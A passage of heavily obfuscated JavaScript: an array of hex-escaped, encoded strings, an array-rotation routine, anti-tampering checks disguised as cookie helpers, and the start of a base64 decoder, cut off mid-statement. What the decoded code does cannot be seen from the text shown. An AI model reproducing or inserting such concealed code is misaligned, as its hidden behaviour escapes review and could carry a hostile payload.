3\x76\x63\x4b\x64\x56\x63\x4b\x56\x53\x42\x6e\x44\x73\x63\x4b\x5a\x77\x35\x44\x43\x67\x68\x33\x44\x69\x38\x4f\x4f\x77\x6f\x48\x43\x69\x73\x4f\x2f\x59\x67\x6e\x43\x6c\x42\x46\x4b\x54\x41\x34\x73\x77\x71\x4c\x44\x68\x41\x3d\x3d','\x77\x36\x72\x44\x67\x38\x4f\x46\x4b\x51\x3d\x3d','\x77\x35\x50\x44\x71\x55\x2f\x43\x6b\x4d\x4b\x39\x47\x79\x77\x3d','\x66\x63\x4f\x37\x56\x51\x3d\x3d','\x77\x37\x2f\x44\x6e\x73\x4f\x45\x4c\x4d\x4f\x48\x4b\x51\x3d\x3d','\x77\x37\x77\x51\x62\x4d\x4f\x75\x77\x6f\x76\x43\x68\x69\x4d\x57','\x65\x48\x30\x4f','\x77\x36\x6a\x43\x68\x31\x58\x43\x6f\x73\x4b\x4c\x48\x38\x4b\x37','\x77\x71\x62\x43\x69\x67\x66\x43\x70\x56\x59\x46\x5a\x63\x4f\x6d\x64\x77\x3d\x3d','\x5a\x38\x4b\x6c\x44\x63\x4f\x42\x77\x34\x66\x43\x6d\x47\x51\x3d','\x77\x36\x4e\x72\x59\x41\x3d\x3d','\x77\x70\x39\x67\x4f\x31\x4c\x43\x72\x78\x4a\x33\x77\x37\x52\x72','\x44\x54\x76\x44\x73\x57\x74\x49\x77\x36\x70\x65\x62\x58\x38\x62\x77\x70\x5a\x45\x66\x30\x6f\x76\x47\x6d\x46\x6f','\x47\x7a\x50\x44\x6d\x63\x4f\x30','\x56\x6e\x73\x6a\x64\x73\x4f\x6d\x77\x37\x41\x41','\x52\x46\x7a\x44\x73\x4d\x4b\x35\x55\x57\x7a\x43\x72\x56\x54\x43\x73\x45\x62\x43\x6c\x38\x4b\x56\x51\x31\x51\x63','\x4a\x38\x4b\x76\x4a\x67\x62\x43\x76\x67\x3d\x3d','\x77\x72\x55\x37\x77\x37\x30\x50\x56\x6a\x77\x7a\x66\x48\x58\x43\x6e\x32\x73\x56\x77\x71\x31\x43\x55\x78\x6e\x44\x6d\x77\x3d\x3d','\x77\x36\x38\x69\x50\x7a\x6e\x43\x69\x41\x3d\x3d','\x66\x63\x4b\x6e\x77\x72\x76\x44\x73\x6e\x67\x49','\x77\x6f\x42\x44\x44\x77\x3d\x3d','\x77\x72\x6e\x43\x6a\x69\x30\x3d','\x77\x70\x44\x43\x6c\x38\x4b\x4b','\x58\x38\x4b\x56\x77\x71\x41\x3d','\x77\x34\x72\x43\x6d\x73\x4f\x73','\x77\x37\x73\x58\x62\x73\x4f\x70\x77\x71\x66\x43\x6c\x77\x3d\x3d','\x77\x37\x5a\x37\x50\x67\x3d\x3d','\x59\x57\x34\x4e','\x77\x6f\x62\x44\x67\x73\x4f\x54','\x46\x53\x49\x72','\x77\x34\x73\x68\x77\x34\x49\x64\x49\x6b\x41\x3d','\x77\x70\x37\x44\x67\x63\x4f\x56','\x5a\x38\x4b\x69\x41\x73\x4f\x41\x77\x36\x76\x43\x6d\x32\x58\x44\x6b\x73\x4f\x63\x77\x36\x41\x3d','\x77\x36\x39\x6e\x42\x31\x4e\x59\x48\x41\x3d\x3d','\x58\x78\x70\x75\x64\x52\x66\x44\x69\x41\x3d\x3d','\x77\x36\x76\x43\x71\x4d\x4f\x30','\x77\x71\x33\x43\x73\x48\x49\x3d','\x61\x73\x4b\x6f\x77\x6f\x38\x3d','\x77\x36\x6a\x43\x67\x46\x72\x43\x6f\x38\x4b\x6c\x42\x77\x3d\x3d','\x77\x36\x37\x43\x76\x73\x4f\x75','\x63\x4d\x4b\x74\x4e\x67\x3d\x3d','\x77\x37\x7a\x44\x6c\x58\x6f\x3d','\x55\x6e\x59\x32\x55\x4d\x4f\x4f\x77\x36\x6b\x3d','\x77\x35\x31\x71\x41\x67\x3d\x3d','\x48\x44\x4c\x44\x68\x77\x3d\x3d','\x62\x4d\x4b\x46\x77\x36\x35\x6e\x77\x72\x58\x44\x68\x67\x3d\x3d','\x43\x7a\x33\x44\x73\x33\x5a\x76\x77\x36\x42\x76\x57\x6e\x63\x73','\x61\x63\x4b\x4a\x44\x41\x3d\x3d','\x77\x34\x70\x54\x77\x34\x48\x43\x68\x38\x4b\x75\x77\x70\x72\x43\x68\x73\x4f\x54\x47\x63\x4b\x5a','\x4e\x6d\x4c\x43\x67\x63\x4b\x42\x4a\x56\x62\x44\x6e\x6d\x44\x44\x6a\x6e\x44\x44\x71\x73\x4b\x6c\x50\x6d\x5a\x6d\x42\x38\x4f\x5a\x51\x56\x50\x44\x6d\x6b\x38\x4a\x49\x48\x7a\x43\x67\x52\x6b\x45\x77\x6f\x44\x43\x6c\x43\x4d\x52\x77\x34\x72\x43\x6f\x6b\x6c\x43\x77\x71\x62\x43\x69\x31\x74\x49\x77\x37\x7a\x43\x75\x58\x70\x52\x45\x69\x54\x44\x76\x6e\x35\x6b\x77\x71\x6b\x52\x77\x35\x37\x44\x73\x51\x2f\x43\x71\x63\x4f\x7a\x77\x36\x7a\x43\x70\x44\x51\x77\x57\x79\x2f\x44\x6f\x44\x51\x4e','\x77\x34\x66\x43\x74\x53\x6a\x43\x6b\x73\x4b\x39\x77\x35\x73\x3d','\x77\x34\x50\x44\x67\x73\x4f\x75','\x45\x73\x4b\x71\x52\x67\x3d\x3d','\x77\x72\x34\x37\x77\x37\x6b\x50\x55\x7a\x77\x7a\x66\x48\x62\x43\x6e\x32\x67\x3d','\x77\x36\x44\x43\x76\x43\x77\x3d','\x77\x37\x6f\x73\x77\x34\x51\x71\x47\x30\x51\x3d','\x4c\x44\x68\x59\x77\x6f\x45\x65\x4e\x46\x58\x43\x71\x46\x50\x44\x72\x4d\x4b\x4a\x51\x68\x48\x44\x72\x67\x3d\x3d','\x77\x37\x73\x51\x59\x4d\x4f\x77\x77\x6f\x2f\x43\x68\x67\x3d\x3d','\x77\x37\x76\x44\x68\x38\x4f\x47\x49\x63\x4f\x63','\x77\x6f\x2f\x44\x67\x38\x4f\x39\x53\x68\x73\x3d','\x77\x34\x51\x73\x77\x34\x30\x49\x46\x31\x77\x3d','\x47\x79\x44\x44\x73\x48\x64\x59\x77\x37\x30\x3d','\x77\x70\x68\x76\x4b\x56\x37\x43\x73\x44\x78\x6c','\x4e\x69\x63\x54\x77\x71\x74\x41\x4e\x67\x3d\x3d','\x77\x34\x33\x44\x76\x54\x4d\x3d','\x77\x37\x62\x44\x73\x52\x6a\x44\x69\x56\x50\x44\x72\x73\x4b\x41','\x77\x70\x31\x6b\x49\x31\x7a\x43\x76\x42\x73\x3d','\x77\x36\x50\x43\x6d\x77\x2f\x43\x68\x67\x3d\x3d','\x46\x47\x54\x44\x70\x58\x55\x30\x63\x51\x3d\x3d','\x53\x54\x48\x44\x74\x79\x45\x38\x49\x63\x4f\x66\x4f\x6c\x50\x44\x75\x33\x30\x73\x52\x79\x33\x43\x6a\x4d\x4f\x4f\x77\x70\x44\x43\x71\x73\x4f\x73\x4c\x38\x4b\x5a\x50\x57\x6e\x44\x72\x63\x4f\x4d\x77\x71\x51\x53\x77\x72\x44\x43\x6a\x63\x4b\x73\x4e\x41\x3d\x3d','\x77\x36\x7a\x44\x72\x78\x44\x44\x68\x56\x38\x3d','\x77\x34\x73\x52\x61\x77\x3d\x3d','\x43\x44\x70\x50\x46\x4d\x4f\x2f\x77\x72\x4a\x52\x77\x37\x63\x4e\x58\x41\x77\x32\x77\x36\x46\x58\x77\x36\x52\x46\x43\x73\x4f\x69\x59\x38\x4b\x7a\x77\x6f\x7a\x44\x6f\x67\x66\x43\x76\x63\x4b\x49\x42\x6c\x37\x43\x73\x55\x54\x43\x72\x46\x66\x43\x76\x53\x72\x43\x6c\x43\x6a\x43\x6e\x33\x62\x44\x6e\x41\x74\x65','\x77\x37\x76\x43\x68\x30\x73\x3d','\x77\x35\x37\x43\x68\x43\x38\x3d','\x77\x36\x66\x44\x75\x57\x67\x3d','\x56\x38\x4b\x6b\x42\x77\x3d\x3d','\x41\x54\x63\x59','\x77\x35\x6a\x43\x70\x53\x54\x43\x68\x73\x4b\x39\x77\x34\x45\x3d','\x61\x54\x59\x59\x77\x72\x39\x52\x4e\x31\x50\x44\x6b\x77\x3d\x3d','\x77\x6f\x66\x43\x6f\x33\x73\x3d','\x4f\x54\x48\x44\x71\x41\x3d\x3d','\x77\x36\x45\x69\x77\x71\x59\x55\x46\x53\x67\x3d','\x77\x70\x54\x44\x69\x63\x4f\x69','\x77\x70\x46\x4c\x53\x4d\x4b\x44\x77\x70\x38\x75\x46\x63\x4f\x6f\x4d\x63\x4f\x70','\x77\x70\x68\x2b\x77\x34\x50\x44\x6a\x7a\x63\x78\x63\x6b\x49\x56\x43\x67\x3d\x3d','\x77\x35\x31\x51\x54\x41\x3d\x3d','\x4d\x7a\x66\x44\x67\x38\x4f\x32\x4f\x78\x38\x3d','\x77\x36\x41\x57\x57\x4d\x4b\x35\x58\x42\x37\x44\x74\x73\x4b\x70','\x77\x36\x6e\x43\x6b\x38\x4f\x2f','\x77\x35\x66\x44\x71\x4d\x4f\x31\x50\x63\x4f\x63\x4d\x31\x48\x44\x6f\x51\x3d\x3d','\x77\x6f\x6a\x43\x6c\x38\x4b\x66\x5a\x41\x3d\x3d','\x77\x35\x6b\x4e\x66\x63\x4f\x36\x77\x70\x38\x3d','\x77\x72\x2f\x43\x67\x51\x33\x43\x70\x30\x51\x45','\x77\x37\x34\x57\x59\x73\x4b\x6a','\x77\x71\x44\x44\x6a\x73\x4f\x61','\x4d\x38\x4b\x6b\x55\x63\x4b\x38\x77\x37\x63\x5a','\x77\x71\x48\x43\x6c\x38\x4b\x34','\x77\x71\x76\x44\x6b\x73\x4f\x4e','\x4f\x78\x35\x69','\x77\x36\x72\x43\x68\x78\x45\x3d','\x77\x70\x54\x43\x68\x38\x4b\x43\x61\x7a\x66\x43\x74\x51\x3d\x3d','\x77\x34\x48\x44\x74\x46\x4d\x3d','\x77\x34\x64\x66\x48\x73\x4b\x4e\x77\x36\x38\x39\x51\x4d\x4f\x78\x52\x4d\x4f\x68\x77\x70\x64\x7a\x62\x73\x4b\x51\x4e\x67\x3d\x3d','\x77\x37\x34\x33\x77\x71\x51\x61\x46\x51\x3d\x3d','\x77\x71\x33\x44\x6e\x73\x4f\x67\x51\x41\x76\x44\x67\x41\x3d\x3d','\x5a\x78\x33\x43\x6f\x41\x3d\x3d','\x63\x63\x4b\x4f\x77\x71\x63\x3d','\x77\x35\x4c\x43\x6d\x30\x38\x3d','\x56\x73\x4b\x65\x77\x37\x73\x3d','\x77\x71\x48\x44\x69\x73\x4f\x47\x77\x36\x73\x55\x41\x46\x56\x54','\x4d\x30\x48\x43\x74\x73\x4b\x67','\x77\x6f\x76\x43\x68\x38\x4b\x59\x57\x43\x72\x43\x73\x4d\x4b\x43','\x77\x71\x4a\x6c\x77\x35\x59\x3d','\x77\x70\x78\x7a\x77\x35\x62\x44\x71\x52\x30\x7a\x63\x77\x3d\x3d','\x66\x38\x4b\x6e\x77\x34\x34\x3d','\x59\x4d\x4b\x72\x77\x34\x51\x3d','\x77\x34\x72\x43\x69\x73\x4f\x46\x46\x31\x48\x43\x6a\x32\x6b\x2b\x77\x70\x67\x2f','\x77\x37\x7a\x44\x6d\x4d\x4f\x74\x42\x63\x4f\x38\x44\x56\x50\x44\x73\x4d\x4b\x45\x66\x73\x4f\x32','\x52\x38\x4b\x68\x77\x71\x6b\x3d','\x77\x37\x37\x44\x72\x31\x45\x3d','\x77\x71\x76\x43\x76\x31\x4a\x35\x61\x73\x4f\x55','\x4b\x63\x4f\x34\x77\x37\x48\x43\x75\x51\x35\x4c\x58\x52\x73\x52\x61\x6e\x76\x43\x6f\x63\x4b\x62\x54\x42\x63\x30\x50\x63\x4f\x49\x4e\x4d\x4f\x53\x77\x37\x51\x30\x77\x35\x72\x44\x6d\x7a\x67\x63\x77\x71\x76\x44\x6e\x38\x4b\x2f\x4b\x63\x4b\x6b\x77\x71\x4e\x69\x77\x71\x31\x49\x49\x46\x6b\x71\x4b\x63\x4b\x42','\x5a\x73\x4b\x6c\x77\x34\x45\x3d','\x77\x36\x6f\x6d\x77\x37\x73\x3d','\x77\x72\x72\x43\x71\x6a\x45\x3d','\x77\x70\x76\x43\x6a\x63\x4b\x43\x66\x7a\x66\x43\x72\x38\x4b\x53\x4c\x4d\x4f\x49\x51\x4d\x4b\x6b','\x56\x58\x73\x31\x56\x38\x4f\x6f\x77\x37\x6f\x41\x77\x36\x45\x3d','\x77\x37\x58\x44\x72\x31\x76\x43\x69\x4d\x4b\x67\x77\x34\x51\x75\x48\x6a\x76\x43\x71\x4d\x4b\x70','\x77\x37\x4c\x44\x70\x56\x66\x43\x6a\x73\x4b\x7a\x77\x35\x45\x2b\x44\x77\x3d\x3d','\x48\x44\x7a\x44\x74\x77\x3d\x3d','\x77\x72\x4a\x76\x46\x77\x3d\x3d','\x4d\x6e\x4c\x44\x75\x51\x3d\x3d','\x77\x71\x4c\x44\x6d\x63\x4f\x46','\x53\x38\x4b\x4d\x77\x37\x74\x77','\x65\x63\x4b\x71\x77\x71\x37\x44\x6c\x46\x41\x52\x45\x77\x3d\x3d','\x5a\x73\x4b\x6a\x65\x68\x50\x44\x76\x79\x37\x44\x6e\x31\x63\x45\x77\x72\x49\x4e\x77\x36\x44\x44\x68\x51\x3d\x3d','\x77\x37\x39\x2f\x43\x6b\x68\x74','\x58\x32\x4c\x43\x75\x54\x30\x62\x77\x72\x67\x67\x42\x67\x46\x76\x77\x35\x49\x51\x4f\x42\x4a\x71\x52\x6a\x67\x72\x4d\x55\x62\x43\x70\x46\x63\x47\x77\x70\x58\x43\x67\x38\x4b\x32\x77\x71\x76\x44\x67\x73\x4f\x6f\x66\x78\x2f\x43\x6a\x38\x4b\x69\x77\x72\x78\x70\x77\x35\x7a\x44\x67\x47\x58\x44\x6d\x4d\x4f\x36','\x77\x72\x6e\x43\x69\x77\x72\x43\x72\x67\x3d\x3d','\x5a\x47\x59\x39','\x55\x57\x6b\x4c\x77\x6f\x6a\x43\x73\x4d\x4f\x38','\x77\x36\x37\x43\x6b\x46\x4c\x43\x6f\x73\x4b\x51\x41\x41\x3d\x3d','\x49\x57\x50\x44\x73\x51\x3d\x3d','\x77\x36\x6a\x43\x71\x48\x51\x69\x77\x71\x76\x44\x6d\x38\x4f\x38\x66\x73\x4b\x5a','\x55\x42\x64\x68\x59\x43\x4c\x44\x6c\x41\x3d\x3d','\x77\x34\x37\x43\x72\x45\x4d\x3d','\x45\x73\x4f\x7a\x53\x41\x3d\x3d','\x4f\x63\x4b\x2b\x45\x63\x4f\x48\x77\x34\x30\x3d','\x77\x70\x5a\x62\x77\x36\x63\x3d','\x64\x73\x4b\x45\x77\x36\x45\x3d','\x65\x44\x51\x51\x77\x72\x52\x48\x49\x51\x3d\x3d','\x77\x37\x51\x61\x59\x63\x4f\x38\x77\x70\x4c\x43\x69\x77\x3d\x3d','\x4c\x6d\x2f\x43\x74\x51\x3d\x3d','\x77\x34\x39\x46\x53\x4d\x4b\x64\x77\x71\x38\x6b','\x77\x6f\x64\x67\x49\x55\x37\x43\x72\x51\x3d\x3d','\x58\x63\x4b\x6f\x47\x51\x3d\x3d','\x41\x4d\x4b\x6c\x42\x67\x3d\x3d','\x77\x6f\x54\x44\x68\x4d\x4f\x45\x43\x6b\x66\x43\x6a\x33\x55\x2b\x77\x6f\x38\x3d','\x58\x58\x73\x35\x52\x63\x4f\x37\x77\x37\x55\x3d','\x49\x41\x50\x44\x75\x67\x3d\x3d','\x77\x34\x62\x44\x6b\x41\x73\x3d','\x77\x72\x62\x43\x6e\x56\x58\x43\x74\x63\x4b\x42\x46\x63\x4b\x33\x43\x4d\x4b\x39\x77\x71\x59\x3d','\x77\x37\x2f\x43\x71\x67\x6f\x3d','\x62\x63\x4b\x55\x77\x34\x73\x3d','\x54\x77\x70\x65\x77\x35\x49\x62','\x77\x35\x4c\x44\x71\x56\x4c\x43\x68\x4d\x4b\x6f\x46\x41\x3d\x3d','\x66\x4d\x4b\x63\x77\x6f\x38\x3d','\x61\x41\x62\x43\x67\x51\x3d\x3d','\x4d\x54\x30\x69\x77\x71\x78\x47\x4c\x55\x6e\x43\x69\x51\x3d\x3d','\x77\x36\x68\x42\x77\x35\x51\x3d','\x77\x70\x56\x47\x62\x41\x3d\x3d','\x77\x37\x50\x44\x6b\x73\x4f\x75\x52\x51\x7a\x44\x69\x73\x4f\x73\x77\x36\x48\x43\x70\x79\x56\x30\x4f\x30\x62\x44\x74\x68\x62\x43\x76\x41\x3d\x3d','\x77\x37\x38\x61\x53\x67\x3d\x3d','\x77\x34\x38\x73\x77\x36\x59\x3d','\x77\x36\x67\x54\x65\x73\x4f\x38\x77\x6f\x2f\x43\x6a\x52\x49\x48\x52\x38\x4f\x72\x49\x38\x4f\x53\x56\x41\x66\x44\x6e\x63\x4f\x63\x77\x37\x6f\x3d','\x4e\x63\x4b\x32\x56\x38\x4f\x4f\x77\x70\x6a\x43\x69\x44\x4c\x44\x69\x38\x4b\x76','\x4c\x38\x4b\x74\x53\x73\x4b\x38\x77\x36\x6f\x66\x77\x36\x41\x3d','\x77\x37\x33\x44\x69\x47\x67\x3d','\x63\x38\x4f\x36\x55\x51\x3d\x3d','\x77\x70\x35\x47\x52\x38\x4b\x57\x77\x71\x67\x70','\x77\x34\x31\x31\x45\x67\x3d\x3d','\x77\x37\x76\x43\x68\x45\x37\x43\x74\x73\x4b\x4e\x48\x63\x4b\x42\x41\x38\x4b\x67\x77\x72\x59\x63\x48\x63\x4f\x78\x55\x73\x4b\x63\x77\x6f\x74\x53\x77\x70\x72\x44\x70\x7a\x7a\x43\x70\x41\x3d\x3d','\x77\x37\x62\x43\x6a\x38\x4f\x59\x77\x36\x30\x55\x41\x41\x3d\x3d','\x57\x4d\x4b\x37\x77\x36\x49\x3d','\x77\x37\x30\x72\x77\x72\x30\x55\x43\x43\x35\x59\x5a\x54\x37\x43\x6c\x32\x41\x4b\x77\x37\x78\x51\x44\x41\x72\x43\x6e\x63\x4b\x70\x77\x34\x5a\x32\x77\x36\x44\x43\x6b\x4d\x4b\x4f\x50\x6e\x76\x43\x75\x51\x3d\x3d','\x77\x35\x5a\x43\x63\x51\x3d\x3d','\x49\x53\x76\x44\x6b\x63\x4b\x39\x77\x34\x50\x44\x6a\x41\x3d\x3d','\x77\x36\x42\x71\x43\x45\x5a\x74\x41\x41\x3d\x3d','\x43\x4d\x4b\x58\x55\x67\x3d\x3d','\x77\x35\x2f\x44\x69\x46\x49\x3d','\x77\x35\x76\x43\x76\x44\x50\x43\x6b\x73\x4b\x67\x77\x35\x33\x43\x6c\x4d\x4f\x2b\x50\x58\x58\x43\x6e\x67\x3d\x3d','\x4a\x44\x4e\x74','\x41\x67\x68\x65\x77\x35\x6b\x65\x4e\x45\x55\x3d','\x77\x36\x4e\x68\x61\x63\x4f\x77\x77\x35\x6f\x36','\x77\x37\x50\x43\x70\x67\x31\x69\x4c\x4d\x4f\x41\x77\x36\x44\x44\x6e\x79\x51\x3d','\x77\x72\x33\x44\x67\x63\x4f\x6a\x51\x68\x59\x3d','\x77\x35\x50\x44\x69\x58\x67\x3d','\x50\x73\x4f\x49\x64\x54\x58\x43\x68\x6a\x67\x73\x42\x4d\x4b\x68','\x45\x55\x6e\x43\x72\x73\x4b\x67\x44\x6e\x48\x44\x74\x45\x33\x43\x70\x31\x50\x44\x6b\x73\x4f\x4a\x42\x6b\x5a\x4e\x4d\x73\x4f\x75\x65\x6d\x37\x44\x71\x33\x34\x3d','\x77\x37\x54\x44\x74\x56\x59\x3d','\x57\x38\x4b\x4e\x77\x72\x2f\x43\x6b\x38\x4f\x44','\x77\x36\x51\x57\x65\x77\x3d\x3d','\x4c\x7a\x37\x44\x6d\x4d\x4f\x32\x4a\x68\x6b\x2f','\x54\x73\x4b\x55\x77\x72\x2f\x43\x6e\x38\x4f\x5a\x49\x73\x4b\x7a\x64\x77\x3d\x3d','\x77\x36\x62\x44\x6d\x4d\x4b\x4b\x4c\x63\x4f\x51\x4b\x6b\x4c\x44\x72\x4d\x4b\x5a\x65\x63\x4f\x2b\x77\x6f\x51\x3d','\x77\x70\x48\x43\x6a\x58\x6f\x3d','\x4e\x73\x4b\x76\x57\x38\x4b\x2b\x77\x37\x73\x2b\x77\x37\x55\x3d','\x77\x35\x6c\x4f\x77\x35\x50\x43\x6e\x51\x3d\x3d','\x77\x36\x4c\x44\x69\x47\x38\x3d','\x64\x4d\x4b\x6d\x46\x73\x4f\x56\x77\x34\x48\x43\x6d\x6e\x49\x3d','\x65\x73\x4b\x44\x77\x36\x74\x77\x77\x70\x4c\x44\x6d\x7a\x78\x41\x5a\x41\x3d\x3d','\x4f\x4d\x4b\x36\x4a\x41\x6a\x43\x76\x6a\x6f\x3d','\x77\x71\x54\x44\x68\x4d\x4f\x69','\x64\x4d\x4b\x6d\x46\x73\x4f\x56\x77\x34\x48\x43\x6d\x6c\x37\x44\x6b\x73\x4f\x6c\x77\x36\x44\x43\x70\x55\x72\x44\x75\x6e\x54\x43\x6b\x63\x4f\x4a\x77\x70\x64\x76\x77\x70\x39\x76\x77\x35\x39\x6f\x55\x67\x51\x4f\x4e\x44\x50\x43\x6c\x6a\x41\x56\x77\x35\x6e\x43\x71\x63\x4f\x75\x44\x67\x3d\x3d','\x50\x63\x4b\x78\x4c\x67\x72\x43\x73\x68\x33\x43\x6a\x77\x3d\x3d','\x77\x37\x72\x44\x70\x56\x76\x43\x6e\x4d\x4b\x67\x77\x35\x34\x3d','\x77\x36\x78\x39\x42\x56\x54\x44\x74\x43\x46\x30\x77\x34\x59\x53\x77\x70\x48\x43\x69\x63\x4b\x44\x77\x72\x74\x69\x77\x72\x66\x44\x73\x4d\x4f\x4d\x44\x4d\x4b\x68\x43\x38\x4f\x73\x43\x73\x4f\x4b\x77\x71\x56\x32\x52\x51\x54\x43\x6b\x6e\x4e\x72\x77\x70\x44\x43\x69\x73\x4f\x4f\x77\x72\x6a\x43\x74\x63\x4b\x6a','\x4b\x42\x4a\x6d','\x77\x71\x62\x43\x6e\x6c\x49\x3d','\x58\x38\x4b\x39\x77\x34\x31\x47\x51\x42\x30\x31\x77\x36\x6e\x43\x76\x77\x33\x44\x73\x51\x3d\x3d','\x77\x71\x6a\x44\x68\x4d\x4f\x68\x53\x42\x62\x44\x6a\x4d\x4f\x33\x77\x71\x38\x3d','\x47\x68\x76\x44\x6f\x41\x3d\x3d','\x57\x57\x6b\x54\x77\x6f\x62\x43\x70\x38\x4f\x78\x77\x71\x4e\x33\x59\x77\x77\x3d','\x77\x36\x6b\x68\x4e\x69\x4c\x43\x76\x52\x50\x44\x6b\x63\x4b\x6d\x77\x37\x77\x3d','\x77\x35\x31\x65\x77\x35\x50\x43\x67\x51\x3d\x3d','\x53\x57\x30\x48\x77\x6f\x50\x43\x6f\x63\x4f\x67','\x41\x30\x58\x43\x73\x63\x4b\x78','\x77\x34\x72\x44\x72\x6b\x41\x4e\x77\x70\x45\x30','\x59\x4d\x4b\x76\x45\x4d\x4f\x5a\x77\x35\x7a\x43\x6d\x33\x45\x3d','\x4a\x78\x55\x56\x77\x36\x33\x44\x75\x46\x6b\x3d','\x77\x71\x68\x56\x5a\x41\x3d\x3d','\x47\x55\x58\x44\x70\x51\x3d\x3d','\x77\x71\x42\x71\x77\x71\x73\x3d','\x77\x70\x33\x44\x6a\x38\x4f\x4f\x43\x46\x58\x43\x6a\x67\x3d\x3d','\x58\x6a\x31\x4c','\x63\x38\x4f\x33\x65\x67\x3d\x3d','\x54\x77\x64\x4b\x77\x35\x41\x5a\x4e\x55\x4c\x44\x71\x55\x62\x44\x68\x63\x4b\x62\x53\x78\x66\x44\x6b\x41\x38\x76','\x77\x35\x77\x6d\x77\x37\x41\x62\x45\x56\x33\x44\x67\x6a\x67\x3d','\x48\x68\x46\x6b','\x51\x6a\x7a\x43\x6c\x4d\x4f\x64\x77\x36\x7a\x44\x6e\x41\x3d\x3d','\x77\x34\x6e\x44\x6f\x46\x51\x4e\x77\x70\x6f\x77\x64\x63\x4f\x75\x77\x6f\x34\x3d','\x53\x73\x4b\x70\x77\x35\x46\x53\x58\x51\x41\x3d','\x58\x79\x6a\x43\x67\x4d\x4f\x48\x77\x37\x2f\x44\x6a\x32\x72\x44\x73\x38\x4f\x61\x43\x4d\x4b\x48\x49\x73\x4b\x37\x4e\x4d\x4f\x68\x77\x34\x6f\x3d','\x77\x6f\x66\x44\x69\x38\x4f\x4d\x47\x6b\x51\x3d','\x52\x79\x7a\x43\x6d\x4d\x4f\x4b\x77\x37\x66\x44\x6e\x41\x3d\x3d'];(function(_0x45f298,_0x11b2a7){var _0x496c13=function(_0x57789f){while(--_0x57789f){_0x45f298['\x70\x75\x73\x68'](_0x45f298['\x73\x68\x69\x66\x74']());}};var _0x5c11c6=function(){var _0x1037b7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x293bab,_0x324fab,_0x4caff4,_0x4542d3){_0x4542d3=_0x4542d3||{};var _0x52ee95=_0x324fab+'\x3d'+_0x4caff4;var _0x359dd4=0x0;for(var _0x359dd4=0x0,_0x59415a=_0x293bab['\x6c\x65\x6e\x67\x74\x68'];_0x359dd4<_0x59415a;_0x359dd4++){var _0x4ee647=_0x293bab[_0x359dd4];_0x52ee95+='\x3b\x20'+_0x4ee647;var _0x1ae601=_0x293bab[_0x4ee647];_0x293bab['\x70\x75\x73\x68'](_0x1ae601);_0x59415a=_0x293bab['\x6c\x65\x6e\x67\x74\x68'];if(_0x1ae601!==!![]){_0x52ee95+='\x3d'+_0x1ae601;}}_0x4542d3['\x63\x6f\x6f\x6b\x69\x65']=_0x52ee95;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x19793e,_0x4f1044){_0x19793e=_0x19793e||function(_0x2ac88b){return _0x2ac88b;};var _0x4ab7a6=_0x19793e(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4f1044['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3ce5d1=function(_0xd8af14,_0x285b9d){_0xd8af14(++_0x285b9d);};_0x3ce5d1(_0x496c13,_0x11b2a7);return _0x4ab7a6?decodeURIComponent(_0x4ab7a6[0x1]):undefined;}};var _0x3825a3=function(){var _0x4723ee=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4723ee['\x74\x65\x73\x74'](_0x1037b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1037b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3825a3;var _0x33a47e='';var _0x158ccc=_0x1037b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x158ccc){_0x1037b7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x158ccc){_0x33a47e=_0x1037b7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1037b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5c11c6();}(_0xe5dd,0xca));var _0xde5d=function(_0x45f298,_0x11b2a7){_0x45f298=_0x45f298-0x0;var _0x496c13=_0xe5dd[_0x45f298];if(_0xde5d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1b9155=function(){return this;};var _0x5c11c6=_0x1b9155();var _0x1037b7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5c11c6['\x61\x74\x6f\x62']||(_0x5c11c6['\x61\x74\x6f\x62']=function(_0x293bab){var _0x324fab=String(_0x293bab)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4caff4=0x0,_0x4542d3,_0x52ee95,_0x5274d9=0x0,_0x359dd4='';_0x52ee95=_0x324fab['\x63\x68\x61\x72\x41\x74'](_0x5274d9++);~_0x52ee95&&(_0x4542d3=_0x4caff4%0x4?_0x4542d3*0x40+_0x52ee95:_0x52ee95,_0x4caff4++%0x4)?_0x359dd4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4542d3>>(-0x2*_0x4caff4&0x6)):0x0){_0x52ee95=_0x1037b7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52ee95);}return _0x359dd4;});}());var _0x59415a=function(_0x4ee647,_0x1ae601){var 